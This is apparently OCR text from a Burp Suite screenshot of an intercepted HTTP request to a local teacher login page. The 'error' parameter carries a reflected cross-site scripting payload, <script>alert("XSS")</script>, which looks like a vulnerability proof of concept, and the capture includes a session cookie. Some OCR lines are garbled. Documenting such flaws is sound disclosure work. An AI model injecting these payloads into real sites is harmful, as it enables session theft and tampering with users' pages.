 Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET /smsa/teacher_login.php ?error=%3Cscript%3Ealert(%22XSS%22)%3C/script%3E HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT ecko/20100101 Firefox/127.0
<script>alert("XSS")</script>
4 Accept: text/html,application/xhtml+xm avif,image/webp,*/*;q=0.8
Press 'F2' for focus
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=f51m9s2pairma6s8mid3om81l2
9 Upgrade-Insecure-Requests : 1
10 Priority: u=1
11
12